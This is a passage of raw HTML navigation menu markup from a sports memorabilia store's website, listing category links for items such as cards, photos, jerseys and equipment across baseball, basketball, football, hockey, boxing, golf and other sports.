                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-540">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magic-the-gathering/">Magic: The Gathering <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/marvel-boxes/">Marvel Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/star-wars-boxes-1/">Star Wars Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action needsclick" href="https://www.millcreeksports.com/mystery-packs/">Mystery Packs</a>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/baseball/" data-collapsible1="navPages-10">
    Baseball <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/baseballs/">Baseballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/all-other-photos/"
                        data-collapsible="navPages-39"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/16x20-photos/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-14/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/bats/">Bats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-1/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/postcards/">Postcards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Baseball_tickets/">Tickets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/lithos-posters-prints/">Lithographs, Posters &amp; Prints <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/programs/">Programs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/batting-gloves-1/">Batting Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hats-1/">Hats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/helmets-1/">Helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/game-used-items-baseball-items/"
                        data-collapsible="navPages-198"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Game Used Items Baseball Items <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-198">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/baseballs-1/">Baseballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/batting-gloves/">Batting Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/bats-1/">Bats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-game-used-baseball-items/">Other Game Used Baseball Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-baseball-cards/">Unsigned Baseball Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-4/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/basketball/" data-collapsible1="navPages-28">
    Basketball <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-1/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/basketball-photos-16x20/"
                        data-collapsible="navPages-61"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-61">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-15/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-16/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-17/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-jerseys-1/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketballs/">Basketballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-index-cards/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/postcards-1/">Postcards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-1/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/shoes/">Shoes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-basketball-cards/">Unsigned Basketball Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-6/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/football/" data-collapsible1="navPages-11">
    Football <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/football-shoes/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/helmets/">Helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/mini-helmets/">Mini helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/football-photos-8x10/"
                        data-collapsible="navPages-44"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-44">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos-1/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-18/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-19/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Jerseys">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/footballs/">Footballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards-1/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-2/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Tickets">Tickets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-6/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-football-cards/">Unsigned Football Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/hockey/" data-collapsible1="navPages-13">
    Hockey <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-7/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-6/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hockey-photos-8x10/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-5/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/pucks/">Pucks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-3/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards-2/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/sticks/">Sticks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-5/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-hockey-cards/">Unsigned Hockey Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="active-category">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/boxing/" data-collapsible1="navPages-14">
    Boxing <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item active-category">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-4/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/gloves/">Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-12x16/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-4/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/boxing-photos-16x20/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/trunks/">Trunks <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-8x10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-3/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/golf/" data-collapsible1="navPages-15">
    Golf <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/mma/">MMA <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-2/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-balls/">Golf Balls <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/clubs/">Flags <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-photos-12x16/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-5/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-hats/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-4/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/olympics/" data-collapsible1="navPages-18">
    Olympics <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-7/">Summer <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-8/">Winter <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/racing/" data-collapsible1="navPages-16">
    Racing <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-3/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hats/">Hats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-9/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-10/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/soccer/" data-collapsible1="navPages-17">
    Soccer <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-11/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/photos-1/"
                        data-collapsible="navPages-98"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-98">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos-2/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/16x20-photos-1/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/all-other-photos-1/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/soccer-balls/">Soccer Balls <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-2/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
      </li>
      <li class="">
        <a class="navPages-action needsclick" href="https://www.millcreeksports.com/tennis/">Tennis</a>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/wrestling-mma/" data-collapsible1="navPages-20">
    Wrestling <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-5/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-2/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
